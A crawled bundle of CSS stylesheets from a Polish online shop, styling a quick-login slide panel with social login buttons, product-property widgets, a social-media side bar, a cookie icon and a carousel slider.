    padding: 0.5rem 0.9375rem 0.5rem 3.438rem; }
  .leo-login-title span,
  .leo-register-title span {
    color: #FFFFFF;
    width: 100%; }
  .leo-login-title button.close,
  .leo-register-title button.close {
    display: none; }

.leo-login-title span,
.leo-register-title {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  font-size: 1.125rem; }

.lql-rememberme {
  position: relative;
  top: 2px;
  margin-right: 0.25rem; }
  .rtl .lql-rememberme {
    margin-left: 0.25rem;
    margin-right: inherit; }

.leoquicklogin-forgotpass, .lql-callregister-action {
  color: #333333;
  line-height: 1.42857143;
  font-weight: 400;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .leoquicklogin-forgotpass:hover, .lql-callregister-action:hover {
    color: #e13737; }

.lql-login-bt,
.lql-register-bt {
  display: block;
  width: 100%;
  background-color: #000000;
  border-color: #000000;
  font-weight: 700;
  line-height: 1.42857143;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }
  .lql-login-bt:hover,
  .lql-register-bt:hover {
    background-color: #e13737;
    border-color: #e13737; }

.leoquicklogin-mask {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: hidden;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .leoquicklogin-mask.active {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }

.leoquicklogin-slidebar-wrapper {
  margin: 0 auto;
  padding: 0 0.9375rem;
  position: relative;
  background: #FFFFFF;
  width: 100%; }

.leoquicklogin-slidebar {
  z-index: 9999;
  position: fixed;
  visibility: hidden;
  display: none;
  width: 25rem;
  margin: auto;
  padding: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  @media (max-width: 480px) {
    .leoquicklogin-slidebar {
      width: auto;
      margin: 1.25rem 0.625rem; } }
  .leoquicklogin-slidebar .leoquicklogin-slidebar-top,
  .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom {
    position: absolute;
    top: 13px;
    z-index: 9;
    margin: 0;
    outline: none; }
    .leoquicklogin-slidebar .leoquicklogin-slidebar-top button,
    .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button {
      background: url("../../../../assets/img/modules/leoquicklogin/img/close.png") 0 0 transparent;
      padding: 0;
      display: block;
      border: none;
      cursor: pointer;
      font-size: 0px;
      color: transparent;
      z-index: 99;
      outline: 0;
      width: 1.875rem;
      height: 1.875rem;
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      -webkit-transition: all 0.2s ease-in-out 0s;
      -moz-transition: all 0.2s ease-in-out 0s;
      -ms-transition: all 0.2s ease-in-out 0s;
      -o-transition: all 0.2s ease-in-out 0s;
      transition: all 0.2s ease-in-out 0s; }
      .leoquicklogin-slidebar .leoquicklogin-slidebar-top button:hover, .leoquicklogin-slidebar .leoquicklogin-slidebar-top button:focus,
      .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:hover,
      .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:focus {
        background-position: 0 -30px; }
      .leoquicklogin-slidebar .leoquicklogin-slidebar-top button span, .leoquicklogin-slidebar .leoquicklogin-slidebar-top button i,
      .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button span,
      .leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button i {
        display: none; }
  .leoquicklogin-slidebar.slidebar_left {
    display: block;
    height: 100%;
    top: 0;
    left: 0;
    margin: 0px;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }
    .leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
      display: block;
      right: 0.9375rem; }
      .rtl .leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
        left: 0.9375rem;
        right: auto; }
    .leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-wrapper {
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto; }
    .leoquicklogin-slidebar.slidebar_left.active {
      visibility: visible;
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0);
      -moz-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      -webkit-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      -o-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      -ms-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17); }
  .leoquicklogin-slidebar.push_slidebar_left {
    display: block;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%); }
    .leoquicklogin-slidebar.push_slidebar_left .leoquicklogin-slidebar-top {
      display: block; }
    .leoquicklogin-slidebar.push_slidebar_left.active {
      visibility: visible;
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0); }
  .leoquicklogin-slidebar.slidebar_right {
    display: block;
    height: 100%;
    top: 0;
    right: 0;
    margin: 0px;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); }
    .leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
      display: block;
      left: 0.9375rem; }
      .rtl .leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
        right: 0.9375rem;
        left: auto; }
    .leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-wrapper {
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto; }
    .leoquicklogin-slidebar.slidebar_right .leo-login-title,
    .leoquicklogin-slidebar.slidebar_right .leo-register-title {
      text-align: right;
      padding: 0.5rem 0.9375rem 0.5rem 3.438rem; }
      .rtl .leoquicklogin-slidebar.slidebar_right .leo-login-title, .rtl
      .leoquicklogin-slidebar.slidebar_right .leo-register-title {
        text-align: left; }
      .rtl .leoquicklogin-slidebar.slidebar_right .leo-login-title, .rtl
      .leoquicklogin-slidebar.slidebar_right .leo-register-title {
        padding: 0.5rem 3.438rem 0.5rem 0.9375rem; }
    .leoquicklogin-slidebar.slidebar_right.active {
      visibility: visible;
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0);
      -moz-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      -webkit-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      -o-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      -ms-box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17);
      box-shadow: -5px 5px 5px 0 rgba(0, 0, 0, 0.17); }
  .leoquicklogin-slidebar.push_slidebar_right {
    display: block;
    height: 100%;
    top: 0;
    right: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%); }
    .leoquicklogin-slidebar.push_slidebar_right .leoquicklogin-slidebar-top {
      display: block; }
    .leoquicklogin-slidebar.push_slidebar_right.active {
      visibility: visible;
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0); }
  .leoquicklogin-slidebar.slidebar_top {
    display: block;
    top: 0;
    left: 50%;
    max-height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-transform: translate(-50%, -200%);
    -moz-transform: translate(-50%, -200%);
    -ms-transform: translate(-50%, -200%);
    -o-transform: translate(-50%, -200%);
    transform: translate(-50%, -200%); }
    .leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
      display: block;
      right: 0.9375rem; }
      .rtl .leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom {
        left: 0.9375rem;
        right: auto; }
    .leoquicklogin-slidebar.slidebar_top.active {
      visibility: visible;
      -webkit-transform: translate(-50%, 0);
      -moz-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
      -o-transform: translate(-50%, 0);
      transform: translate(-50%, 0); }
  .leoquicklogin-slidebar.push_slidebar_top {
    display: block;
    top: 0;
    left: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%); }
    .leoquicklogin-slidebar.push_slidebar_top .leoquicklogin-slidebar-bottom {
      display: block; }
    .leoquicklogin-slidebar.push_slidebar_top.active {
      visibility: visible;
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -ms-transform: translateY(0);
      -o-transform: translateY(0);
      transform: translateY(0); }
  .leoquicklogin-slidebar.slidebar_bottom {
    display: block;
    bottom: 0;
    left: 50%;
    max-height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-transform: translate(-50%, 200%);
    -moz-transform: translate(-50%, 200%);
    -ms-transform: translate(-50%, 200%);
    -o-transform: translate(-50%, 200%);
    transform: translate(-50%, 200%); }
    .leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
      display: block;
      right: 0.9375rem; }
      .rtl .leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top {
        left: 0.9375rem;
        right: auto; }
    .leoquicklogin-slidebar.slidebar_bottom.active {
      visibility: visible;
      -webkit-transform: translate(-50%, 0);
      -moz-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
      -o-transform: translate(-50%, 0);
      transform: translate(-50%, 0); }
  .leoquicklogin-slidebar.push_slidebar_bottom {
    display: block;
    width: 100%;
    bottom: 0;
    left: 0;
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    -o-transform: translateY(200%);
    transform: translateY(200%); }
    .leoquicklogin-slidebar.push_slidebar_bottom .leoquicklogin-slidebar-top {
      display: block; }
    .leoquicklogin-slidebar.push_slidebar_bottom.active {
      visibility: visible;
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -ms-transform: translateY(0);
      -o-transform: translateY(0);
      transform: translateY(0); }

.leoquicklogin-slidebar-top {
  margin-bottom: 0.625rem;
  text-align: right;
  display: none; }

.leoquicklogin-slidebar-bottom {
  display: none; }

.leo-quicklogin-modal .modal-content {
  overflow: hidden;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0; }
.leo-quicklogin-modal .modal-dialog {
  width: 25rem;
  margin: 6.25rem auto; }
  @media (max-width: 480px) {
    .leo-quicklogin-modal .modal-dialog {
      width: auto;
      margin: 1.25rem 0.625rem; } }
.leo-quicklogin-modal .modal-body {
  padding: 0 0.9375rem; }
.leo-quicklogin-modal .modal-header,
.leo-quicklogin-modal .modal-footer {
  display: none; }
.leo-quicklogin-modal .leo-login-title button.close,
.leo-quicklogin-modal .leo-register-title button.close {
  position: absolute;
  top: 0.8125rem;
  background: url("../../../../assets/img/modules/leoquicklogin/img/close.png") 0 0 transparent;
  display: block;
  border: none;
  cursor: pointer;
  font-size: 0px;
  color: transparent;
  z-index: 99;
  outline: 0;
  width: 1.875rem;
  height: 1.875rem;
  @incldue rtl-right($large-space/2);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }
  .leo-quicklogin-modal .leo-login-title button.close:hover, .leo-quicklogin-modal .leo-login-title button.close:focus,
  .leo-quicklogin-modal .leo-register-title button.close:hover,
  .leo-quicklogin-modal .leo-register-title button.close:focus {
    background-position: 0 -30px; }
  .leo-quicklogin-modal .leo-login-title button.close span,
  .leo-quicklogin-modal .leo-register-title button.close span {
    display: none; }

.lql-social-login {
  margin-top: 0.625rem;
  padding-top: 1.875rem;
  border-top: 2px dashed #e6e6e6; }
  .lql-social-login .lql-social-login-title {
    text-transform: uppercase;
    font-size: 0.875rem;
    font-weight: 600;
    margin-bottom: 0.9375rem; }
  .lql-social-login .social-login-bt {
    margin-bottom: 0.625rem;
    display: block;
    width: 100%;
    position: relative;
    color: #FFFFFF;
    text-align: right;
    padding: 0.625rem 0.625rem 0.625rem 3.438rem; }
    .rtl .lql-social-login .social-login-bt {
      text-align: left; }
    .rtl .lql-social-login .social-login-bt {
      padding: 0.625rem 3.438rem 0.625rem 0.625rem; }
    .lql-social-login .social-login-bt .fa {
      position: absolute;
      top: 50%;
      width: 2.813rem;
      text-align: center;
      left: 0;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%); }
      .rtl .lql-social-login .social-login-bt .fa {
        right: 0;
        left: auto; }
    .lql-social-login .social-login-bt.facebook-login-bt {
      background: #3b5998; }
      .lql-social-login .social-login-bt.facebook-login-bt .fa {
        border-right: 1px solid #4163a9; }
        .rtl .lql-social-login .social-login-bt.facebook-login-bt .fa {
          border-left: 1px solid #4163a9;
          border-right: inherit; }
      .lql-social-login .social-login-bt.facebook-login-bt:hover {
        background: #314a92; }
    .lql-social-login .social-login-bt.google-login-bt {
      background: #e74c3c; }
      .lql-social-login .social-login-bt.google-login-bt .fa {
        border-right: 1px solid #de372a; }
        .rtl .lql-social-login .social-login-bt.google-login-bt .fa {
          border-left: 1px solid #de372a;
          border-right: inherit; }
      .lql-social-login .social-login-bt.google-login-bt:hover {
        background: #ea362f; }
    .lql-social-login .social-login-bt.twitter-login-bt {
      background: #1DA1F2; }
      .lql-social-login .social-login-bt.twitter-login-bt .fa {
        @incldue rtl-border-right(1px solid #1589d1); }
      .lql-social-login .social-login-bt.twitter-login-bt:hover {
        background: #3ca6e8; }

.lql-social-modal .modal-dialog {
  margin: 15.63rem auto; }
.lql-social-modal .modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0; }

.lql-social-modal-mesg {
  display: none;
  text-align: center; }
  .lql-social-modal-mesg.active {
    display: block; }
    .lql-social-modal-mesg.active span {
      display: block;
      border-top-color: #414141;
      border-bottom-color: #414141; }
  .lql-social-modal-mesg.error-email i, .lql-social-modal-mesg.error-login i {
    color: #f0ad4e; }
  .lql-social-modal-mesg.success i {
    color: #5cb85c; }

/******** CSS OF LOGIN FORM *********/
.ApQuicklogin {
  float: left; }
  .rtl .ApQuicklogin {
    float: right; }
  .ApQuicklogin > .dropdown .leo-login-title,
  .ApQuicklogin > .dropdown .leo-register-title,
  .ApQuicklogin > .dropup .leo-login-title,
  .ApQuicklogin > .dropup .leo-register-title {
    padding: 0 0.9375rem; }
  .ApQuicklogin > .dropdown button.close,
  .ApQuicklogin > .dropup button.close {
    display: none; }
  .ApQuicklogin > .dropdown .leo-dropdown-wrapper,
  .ApQuicklogin > .dropup .leo-dropdown-wrapper {
    width: 25rem;
    overflow: hidden;
    margin-top: 0.125rem;
    padding: 0 0.9375rem;
    right: 0;
    left: auto;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
    -o-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
    -ms-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24); }
    @media (max-width: 480px) {
      .ApQuicklogin > .dropdown .leo-dropdown-wrapper,
      .ApQuicklogin > .dropup .leo-dropdown-wrapper {
        width: auto;
        margin: 1.25rem 0.625rem; } }

.page-authentication #content .lql-social-login + hr,
body#checkout #content .lql-social-login + hr {
  border: none; }
.page-authentication #content .social-login-bt,
body#checkout #content .social-login-bt {
  width: auto;
  display: inline-block;
  vertical-align: middle; }

.ApQuicklogin a.popup-title {
  color: #000000; }
  .ApQuicklogin a.popup-title:hover {
    color: #e13737; }

.leo-quicklogin {
  position: relative;
  float: left;
  padding: 0 0.9375rem 0 0.9375rem; }
  .rtl .leo-quicklogin {
    float: right; }
  .rtl .leo-quicklogin {
    padding: 0 0.9375rem 0 0.9375rem; }
  .leo-quicklogin:before {
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -0.5rem;
    display: inline-block;
    background: #e6e6e6;
    right: 0;
    width: 0.0625rem;
    height: 1rem; }
    .rtl .leo-quicklogin:before {
      left: 0;
      right: auto; }

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://milanex.pl/modules/pproperties/views/css/pproperties.css?1610994046
body_size: 1541
content:
.clearfix::after{content:"";display:table;clear:both;border-collapse:collapse}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none;height:auto;margin:0}.hidden,.psm-hidden{display:none !important}.psm-disabled,.psm-disabled *,.psm-auto-disabled,.psm-auto-disabled *{pointer-events:none}.wrap{white-space:normal}.nowrap{white-space:nowrap}.monospace{font-family:monospace}.width-inherit{width:inherit !important}.pp-fill{width:100%}.pp-table{display:table;border-collapse:collapse;border-spacing:0}.pp-table-caption{display:table-caption !important}.pp-table>*{display:table-row}.pp-table>*>*{display:table-cell;padding:2px 0 2px 8px}.pp-table>*>*:first-child{padding-left:0px}.pp-table.fill>*>*:last-child{width:100%}.pp-table .thead{border-bottom:1px solid #a0d0eb;vertical-align:top}.pp-table.first-col-nowrap>*>*:first-child{white-space:nowrap}.pp-table.first-col-monospace>*:not(.thead)>*:first-child{font-family:monospace}.psm-font-weight-normal{font-weight:normal !important}.psm-font-weight-bold{font-weight:bold !important}.psm-first-letter-uppercase::first-letter{text-transform:uppercase}.psm-first-letter-lowercase::first-letter{text-transform:lowercase}table.psm-table{border-collapse:collapse !important;border-spacing:0 !important}table.psm-table>thead>tr>th,table.psm-table>tbody>tr>td{font-weight:normal !important;text-align:left !important;border-top:1px solid #ddd !important;border-bottom:1px solid #ddd !important;border-left:none !important;border-right:none !important;padding:0 .75rem !important;background-color:transparent !important}table.psm-table>thead>tr>th{font-weight:bold !important}.hidden,.psm-hidden,label.psm-label-hidden,.psm-label-hidden .product-variants .product-variants-item>.control-label,.psm-label-hidden label[for*=pp_]{display:none !important}.psm-inline-block{display:inline-block !important}.psm-flex{display:flex !important}.psm-flex-align-center{display:flex !important;align-items:center}.psm-flex-justify-center{display:flex !important;justify-content:center}body[data-pp-theme="classic"] .product-actions{font-size:.9375rem}.psm-attribute-color-text-visible .product-variants-item span.color{position:relative}.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only{position:absolute;width:auto;height:auto;padding:0;margin:unset;overflow:hidden;clip:unset;border:0;top:22px;left:0;text-align:center;font-size:80%;line-height:1rem}.psm-attribute-color-small .product-variants-item span.color{width:2.25rem;height:2.25rem}.psm-attribute-color-small.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only{top:2.25rem}.psm-attribute-color-medium .product-variants-item span.color{width:3.25rem;height:3.25rem}.psm-attribute-color-medium.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only{top:3.25rem}.psm-attribute-color-large .product-variants-item span.color{width:4.25rem;height:4.25rem}.psm-attribute-color-large.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only{top:4.25rem}.psm-attribute-color-xlarge .product-variants-item span.color{width:5.25rem;height:5.25rem}.psm-attribute-color-xlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only{top:5.25rem}.psm-attribute-color-xxlarge .product-variants-item span.color{width:6.25rem;height:6.25rem}.psm-attribute-color-xxlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only{top:6.25rem}.psm-attribute-color-xxxlarge .product-variants-item span.color{width:7.25rem;height:7.25rem}.psm-attribute-color-xxxlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only{top:7.25rem}.psm-attribute-color-jumbo .product-variants-item span.color{width:8.25rem;height:8.25rem}.psm-attribute-color-jumbo.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only{top:8.25rem}.psm-attribute-label-highlight .product-variants-item .control-label{display:block;margin-top:0.75rem;padding:0.25rem;background-color:rgba(255,255,255,0.8);border:solid 1px #cccaca}body[data-pp-theme="classic"] div.input-group.bootstrap-touchspin{display:flex;width:auto}body[data-pp-theme="classic"] div.input-group.bootstrap-touchspin .input-group-btn-vertical{display:initial;width:auto}div.input-group .input-group-addon.pp_qty_text{border-left-width:0;padding:0 0.75rem;width:auto;display:flex;align-items:center;justify-content:center;flex-grow:1}body:not([data-pp-theme="classic"]) div.input-group .input-group-addon.pp_qty_text{background-color:transparent}body[data-pp-theme="warehouse"] input.form-control.js-cart-line-product-quantity{min-width:unset}body[data-pp-theme="warehouse"] .cart-item .product-line-grid-right .pp_qty_wrapper{padding-left:0}.pp-loader{height:4px;width:100%;position:relative;overflow:hidden;background-color:transparent;margin-top:-4px}.pp-loader.loading{background-color:#ddd}.pp-loader.loading::before{display:block;position:absolute;content:"";left:-200px;width:200px;height:3px;background-color:#2fb5d2;-webkit-animation:loading 2s ease-in-out infinite;animation:loading 2s ease-in-out infinite}@-webkit-keyframes loading{from{left:-200px;width:30%}to{left:100%}}@keyframes loading{from{left:-200px;width:30%}to{left:100%}}#product form.adding-to-cart *{pointer-events:none}#product form.adding-to-cart [data-button-action="add-to-cart"]{opacity:0.65}#product form.adding-to-cart [data-button-action="add-to-cart"] i.material-icons{-webkit-animation:cart 4s linear infinite;animation:cart 4s linear infinite}@-webkit-keyframes cart{0%{transform:rotateY(0deg)}20%,40%{transform:rotateY(180deg)}60%,80%{transform:rotateY(0deg)}85%,to{transform:rotate(360deg)}}@keyframes cart{0%{transform:rotateY(0deg)}20%,40%{transform:rotateY(180deg)}60%,80%{transform:rotateY(0deg)}85%,to{transform:rotate(360deg)}}.pp-quickview-hidden .highlighted-informations{transition:none !important}.pp-quickview-hidden:hover .highlighted-informations,.pp-quickview-hidden .highlighted-informations:hover{height:0 !important;bottom:0 !important}.pp-quickview-hidden .highlighted-informations>*{display:none}.pp-add-to-cart-error{color:#dc0000}.pp-wrapper,.pp_price,.pp_price_wt,.pp_price_tax_excl,.pp_price_text,.pp_price_with_text,.pp_unit_price_with_text,.pp_qty_text,.pp_unity_text{white-space:nowrap}#product .pp_unit_price_with_text,#cart .pp_unit_price_with_text{display:none !important}.pp_title{clear:both;text-align:left;color:inherit;font-weight:bold;text-transform:lowercase;font-variant:small-caps;margin:0 0 0.75rem 0;padding:0;letter-spacing:1.5px}.pp_explanation{clear:both;font-style:italic;margin-bottom:0.625rem}.pp_explanation pre,.pp-compact pre,pre.pp-compact{font-family:monospace;font-style:normal;font-size:0.75rem;line-height:0.75rem;margin:0.625rem 0;overflow:initial;background:transparent}span.pp-color-circle{display:inline-block;width:0.5rem;height:0.5rem;margin-right:0.25rem;border:1px solid rgba(0,0,0,0.05);border-radius:50%;box-shadow:0px 0px 1px 1px rgba(0,0,0,0.2)}.pp-has-template .product-quantity .qty{width:auto}.pp-has-template .product-quantity #quantity_wanted{width:5rem}.pp-quantity-wanted-hidden .product-add-to-cart .control-label{display:none}.pp-quantity-wanted-hidden .product-add-to-cart .qty{visibility:hidden !important;width:1px;overflow:hidden;margin:0}input.form-control[class*="cart-line-product-quantity"]{min-width:4rem}.cart-non-editable-quantity{display:inline-block;line-height:36px}div.input-group+div.pp_qty_wrapper{clear:both;padding:0.25rem 0 0 0.5rem}.pp-shoppingcart-modal{margin-top:0.25rem}.pp-shoppingcart-modal p{margin:0;color:inherit}.pp_price.product-price,.pp_price_wt.product-price,.pp_price_tax_excl.product-price{display:block}.discount-amount .pp_price_text{text-transform:lowercase}.total_price_details_to_display{white-space:nowrap;font-weight:normal}.cart-overview .total_price_details_to_display{line-height:0.625rem}.pp-product-line-item{font-size:.875rem}a.powered_by_psandmore{padding-left:0.375rem}



--- FILE ---
content_type: text/css
request_url: https://milanex.pl/themes/leo_oreo/assets/css/custom.css?1729061142
body_size: 301
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */


.thumbnail-container .product-title a {
    text-overflow: ellipsis;
    display: block;
    height: 45px;
	text-transform: uppercase;
}

.sm-panel {position: fixed;width: 155px;top: 150px;right: -105px;z-index: 1000000;transition: visibility .25s, opacity .25s}
.sm-panel>ul {margin: 0;padding: 0;list-style-type: none}
.sm-panel>ul>li {transition: transform .25s; margin-bottom: 0; margin-left: 0;}
.sm-panel>ul>li:hover {transform: translateX(-105px)}
.sm-panel>ul>li>a {display: flex;align-items: center;color: #fff;padding: 5px 0 5px 5px;text-decoration: none}
.sm-panel>ul>li>a>img {margin: 0 10px 0 0}
.sm-panel>ul>li>a>span {font-size: initial}
.sm-panel>ul>li[class^="sm-"] {background-image: none;background-repeat: repeat;background-attachment: scroll;background-position: 0%}
.sm-text-black {color: #000}
.sm-fb {background:#1977f3}
.sm-twitter {background:#fff}
.sm-gmap {background:#333}
.sm-blog {background:#0171bb}
.sm-pinterest {background:#d73532}
.sm-youtube {background:#e32c26}
.sm-allegro {background:#ff5a00}
.sm-linkedin {background:#0097bd}
.sm-payback {background:#00349a}
.sm-olx {background:#002f34}
.sm-instagram {background:#eee}
.sm-pyszne {background:#ff8000}
.sm-tiktok {background:#fff}
.sm-booksy {background:#f9e5bc}

.cookie-icon{
    position: fixed;
    width: 64px;
    height: 64px;
    bottom: 10px;
    left: 10px;
    z-index: 1000000;
    padding: 0px;
    margin: 0;
  }
  .cookie-icon img{
    padding: 0;
    margin: 0;
    width:100%;
    height: auto;
  }
  .cookie-icon img a{
    padding: 0;
    margin: 0;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0);
  }
  .cookie-icon img:hover{
    transform: translateY(-4px);
  }

  @media only screen and (max-width:640px){
    .cookie-icon{
      width: 46px;
      height: 46px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/slick-theme.css?1607078263
body_size: 692
content:
@charset "UTF-8";
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/* $image-appagebuilder-path:                  "../../../../../img/modules/appagebuilder/img/" !default;
$image-leofeature-path:                     "../../../../../img/modules/leofeature/img/" !default;
$image-quicklogin-path:                     "../../../../../img/modules/leoquicklogin/img/" !default;
$image-slideshow-typo-path:                 "../../../../../img/modules/leoslideshow/img/typo/" !default;
$image-slideshow-iview-path:                "../../../../../../../img/modules/leoslideshow/img/iView/" !default; */
/***********************************************************************/
/* Slider */
.slick-loading .slick-list {
  background: #fff url("../../../../assets/img/modules/appagebuilder/img/ajax-loader.gif") center center no-repeat; }

/* Arrows */
.slick-arrows .slick-arrow {
  position: absolute;
  display: block;
  line-height: 0px;
  font-size: 0px;
  z-index: 9;
  cursor: pointer;
  background: transparent;
  top: 50%;
  padding: 0;
  outline: none;
  color: black;
  border: 1px solid rgba(0, 0, 0, 0.5);
  margin-top: -0.9375rem;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  width: 1.875rem;
  height: 1.875rem;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .slick-arrows .slick-arrow:hover, .slick-arrows .slick-arrow:focus {
    outline: none;
    color: #e13737;
    border-color: #e13737;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); }
    .slick-arrows .slick-arrow:hover:before, .slick-arrows .slick-arrow:focus:before {
      opacity: 1;
      filter: alpha(opacity=100); }
  .slick-arrows .slick-arrow.slick-disabled {
    opacity: 0.35;
    filter: alpha(opacity=35); }
    .slick-arrows .slick-arrow.slick-disabled:before {
      opacity: 0.35;
      filter: alpha(opacity=35); }
  .slick-arrows .slick-arrow:before {
    font-size: 0.875rem;
    display: block;
    font-family: "FontAwesome";
    opacity: 0.75;
    filter: alpha(opacity=75); }
